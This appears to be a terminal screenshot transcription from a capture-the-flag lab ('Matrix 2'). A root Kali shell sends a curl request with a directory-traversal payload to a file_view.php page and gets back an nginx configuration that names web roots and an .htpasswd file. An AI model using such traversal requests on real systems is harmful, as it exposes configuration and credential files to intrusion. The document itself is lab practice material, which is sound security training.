 root@kali: ~
File Actions Edit View Help
└─# curl -X POST -k https://192.168.133.135:12322/file_view.php -d "file=../../../../../etc/
/default"
server {
    listen 0.0.0.0:80;
    root /var/www/4cc3ss/;
    index index.html index.php;
    include /etc/nginx/include/php;
}
server {
    listen 1337 ssl;
    root /var/www/;
    index index.html index.php;
auth_basic "Welcome to Matrix 2";
auth_basic_user_file /var/www/p4ss/.htpasswd;
    fastcgi_param HTTPS on;
    include /etc/nginx/include/ssl;
    include /etc/nginx/include/php;
}
KALI
┌──(root㉿kali)-[~]
└─#